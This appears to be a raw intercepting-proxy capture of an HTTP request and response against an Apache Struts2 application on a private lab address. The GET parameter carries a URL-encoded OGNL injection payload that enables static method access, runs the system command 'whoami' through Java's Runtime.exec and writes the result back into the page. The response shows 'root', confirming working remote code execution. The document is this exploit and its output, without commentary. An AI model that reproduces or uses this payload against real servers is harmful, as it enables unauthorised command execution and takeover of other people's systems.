 Raw Params Headers Hex
GET
/link.action?a=%24%7b%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%5b%22%61
%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%73%22%
5d%3d%74%72%75%65%2c%23%61%3d%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6
e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28
%27%77%68%6f%61%6d%69%27%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%
6d%28%29%2c%23%62%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%7
4%53%74%72%65%61%6d%52%65%61%64%65%72%28%23%61%29%2c%23%63%3d%6e%65%77
%20%6a%61%76%61%2e%69%6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%
28%23%62%29%2c%23%64%3d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2
c%23%63%2e%72%65%61%64%28%23%64%29%2c%23%6f%75%74%3d%40%6f%72%67%2e%61
%70%61%63%68%65%2e%73%74%72%75%74%73%32%2e%53%65%72%76%6c%65%74%41%63%
74%69%6f%6e%43%6f%6e%74%65%78%74%40%67%65%74%52%65%73%70%6f%6e%73%65%28
%29%2e%67%65%74%57%72%69%74%65%72%28%29%2c%23%6f%75%74%2e%70%72%69%6e%
74%6c%6e%28%23%64%29%2c%23%6f%75%74%2e%63%6c%6f%73%65%28%29%29%7d
HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=5D1300ADABF9A0BABCE4FFA7564C030D
DNT: 1
Connection: close
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Tue, 06 Oct 2020 03:21:44 GMT
Connection: close
Content-Length: 50001
root